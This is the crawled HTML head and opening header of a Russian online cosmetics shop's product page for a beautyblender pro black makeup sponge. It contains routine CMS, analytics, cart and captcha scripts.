

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/
body_size: 51072
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>beautyblender pro black - Спонж для нанесения макияжа, 1020, beautyblender, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Спонж для нанесения макияжа beautyblender pro black 1020" />
<meta name="description" content="Спонж для нанесения макияжа, 1020, beautyblender цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176305630515680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1763056305535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1742293419288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_8d78fbee2c1423eb92ce3f1033778aae/template_8d78fbee2c1423eb92ce3f1033778aae_v1.css?1763111304467282" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764458149','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c33ef0d2ac890604c20b71454fd76dc7'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1742290284152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1763056305866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1760692411105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17422934224504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 471;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="beautyblender pro black">
<meta property="og:description" content="Спонж для нанесения макияжа">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/6a7/ig11yube07ylvqugpfjklovwqj7zfg48.jpg">
<meta property="og:url" content="http://spadream.ru/collection/brendy/beautyblender/sponzh-beauty-blender-pro/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'471','name':'beautyblender pro black','price':'1943.00','brand':'beautyblender','productTag':'sale 25','category':'Бренды > Beautyblender','variant':''}]}},'ecomm_prodid':'471','ecomm_pagetype':'product','ecomm_totalvalue':'1943','ecomm_category':'Бренды > Beautyblender'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
